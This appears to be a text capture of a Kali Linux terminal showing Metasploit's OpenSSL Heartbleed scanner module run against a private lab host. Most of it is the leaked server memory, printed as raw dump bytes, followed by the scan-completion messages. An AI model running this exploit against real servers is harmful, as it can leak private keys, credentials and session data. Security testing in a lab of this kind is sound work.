 1 2 3 4 (genmon)XXX 16:47
root@kali2022: ~
文件 动作 编辑 查看 帮助
.M.Df..R....".4.u...............P.><7d}VK4^.$.S..U..u..R7l.+.H....;.V\.w.?..).........[....M..3......?..e...WBI^..&.'.nhV!.......V.;....
y..+&tm.c1..3-.....0...*.H..............>.c..|.s(......,..H.1..0.=l`...(2..Sb.......`...c....5J....v..uj.*^i.$6^..a3.s.......v...\....M
.pK.9....t.&...|y...u1.......u..M..%.+..{e....G..~.v.D.6...............=).3{......r/."vz..a.U..5-.5.=......l..ud......Nx...n..$h...4.G.
~b.LU.Y...37..e....%.w.......K...G...A.....XL..2.*.|.....5...n*..r......5d'.....j....u>*....d.u..=..../..2h.BVy.&.....N.J..Z.Xm...@.f..
h...&a...&...."7.m.....pQ.....;.K....j...S...W.2Mi.4.$...'?R.....f..L...._r..RGk=.....Gd...YM.3..*..TtKSA".p...C3B....._uS...S.....Dc..
..H.}@..x.|.._%u.O.........?P...........X.Q..'..cN..m^.?A.Z.v.+.P..........,..Lib...a.bx.r.............................................
........................................................................................ repeated 10428 times .........................
............................................................................................................@..........................
........................................................................................................... repeated 4192 times .......
..............................................................................................................................q\.I...I.
....x....r...)..m...V..Q.v....o..%...7..S...........R.p."..A....1... ^..P..b|....<.8.....E.^...6]V%.7..Obo...BF+B.............1........
........`..DV.......................E^X4........kr[..:.1...z[..x.W].........f...3h.qS.&K.(A*q*...].tx.b....X........Np....l.F...5....~.
.Z2.D..$...............................................................................................................................
.........................q................<..DV......!...............DV................................................H1..............
..............n(L.2.9m&-.......H..@T}9........+...."c...o.....om..[\."...'..V......z....d..%..~.\...vw...[v.......C.......P..>..}.....'
...........q...............0C..DV.. ...A............=..DV.. ... ...................................[k.....n................1...........
.....`..DV.............................................................................................................................
........ repeated 2481 times ..........................................................................................................
...........................`..DV.......................................................................................................
.............................. repeated 240 times .....................................................................................
................................................!......................................................................................
............................................... repeated 7557 times ...................................................................
..................................................................
[*] 192.168.142.129:8443  - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssl/openssl_heartbleed) >